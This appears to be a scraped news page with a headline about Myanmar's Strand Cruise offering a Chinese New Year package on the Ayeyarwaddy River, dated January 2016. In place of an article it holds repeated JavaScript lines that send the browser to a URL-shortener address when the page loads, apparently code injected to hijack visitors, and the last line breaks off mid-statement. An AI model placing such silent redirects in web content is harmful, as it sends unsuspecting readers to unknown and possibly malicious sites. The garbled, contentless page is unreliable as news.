
Myanmar’s Strand Cruise Sails Ayeyarwaddy River
With Chinese New Year Package
January 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...